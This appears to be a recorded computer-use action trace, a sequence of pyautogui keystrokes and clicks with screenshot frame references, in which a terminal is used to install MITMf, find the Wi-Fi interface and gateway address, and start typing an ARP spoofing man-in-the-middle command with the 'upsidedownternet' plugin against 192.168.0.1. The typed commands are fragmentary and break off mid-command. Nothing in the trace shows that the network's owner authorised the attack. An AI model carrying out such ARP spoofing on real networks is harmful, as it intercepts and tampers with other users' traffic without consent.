
# Step: Type the apt-get update && upgrade command, then abandon it with Ctrl+C
pyautogui.write('sudo')

pyautogui.write('apt-get upda')

pyautogui.write('te && sud')

pyautogui.write('o apt-get upgra')

pyautogui.write('de')

pyautogui.press('ctrl+c')

# Step: Install mitmf with apt-get, confirming with y, and review the output
pyautogui.write('sudo apt-get install mitmf')

pyautogui.write('y')

pyautogui.scroll(-3)

# Step: List the wlp wireless interfaces with ifconfig | grep wlp and print the routing table with netstat -rn
pyautogui.write('ifconfig | grep wlp')

pyautogui.write('netstat -rn')

# Step: Select and copy the gateway address 192.168.0.1 from the netstat output
pyautogui.doubleClick(346, 243)

pyautogui.moveTo(337, 378)

pyautogui.rightClick(166, 130)
pyautogui.write('sudo')

# Step: Type the mitmf command on wlp14s0u2 with --spoof --arp, gateway 192.168.0.1, and --upsidedownternet
pyautogui.write('mitmf --help | grep upsid')

pyautogui.write('oof --arp')

pyautogui.write('--gat')

pyautogui.write('eway 192')
